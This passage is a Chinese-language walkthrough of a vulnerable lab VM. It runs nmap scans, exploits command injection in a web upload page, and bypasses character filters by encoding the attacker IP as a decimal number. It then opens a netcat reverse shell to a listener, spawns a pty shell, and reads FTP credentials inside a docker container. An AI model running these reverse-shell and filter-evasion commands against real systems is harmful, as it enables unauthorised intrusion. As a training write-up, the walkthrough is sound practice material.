环境准备

靶机链接:百度网盘 请输入提取码

提取码:d3du



虚拟机网络链接模式:NET模式

攻击机系统:kali linux 2022.03



信息收集

探测目标靶机开放端口和服务情况。

nmap -p- -A -sV 192.168.255.132

nmap --script=vuln -p 80 192.168.255.132 扫描常见漏洞

nmap 192.168.255.132 -sU UDP端口扫描

漏洞利用





1.访问网页发现一个上传点,上传木马文件;

上传失败后,提示只允许上传的文件类型。





2.发现命令执行漏洞,执行whoami;成功执行,是root权限。



3.直接本地开启监听,用nc反弹shell

nc -e /bin/sh 192.168.255.131 4444

4.没有反弹成功,尝试查看靶机是否安装了nc





5.报错500 可能对whereis进行了过滤,已知nc:目录在/usr/bin/nc下,用ls命令查看



6.依然报500,那么网站对/过滤

7.ls执行后,发现一个main.py的文件

8.查看下,发现依然报错;



cat main.py

9.可能对后缀名为py文件过滤,用 ”* “

cat main.*



10.成功查看到main文件,说明对"."过滤

cat main*



11.对"."和"/"过滤,那么反弹shell命令的ip改成长类型的十进制

3232300931

12.本地开启监听,反弹成功。

nc 3232300931 4444 -e bash

13.反弹交互式shell

python -c "import pty;pty.spawn('/bin/bash')"





docker容器

1.查看message.txt提示还没有做完!这是一个docker容器的root。

cd /app





2.在main.py里查看到ftp的域名和用户名和密码。

ftp.mofo.pwn

someuser b232a4da4c104798be4613ab76d26efda1a04606



3.ifconfig查看ip ,ping ftp的域名,得到真实ip



4.ftp登录下,发下没有,有一个lftp

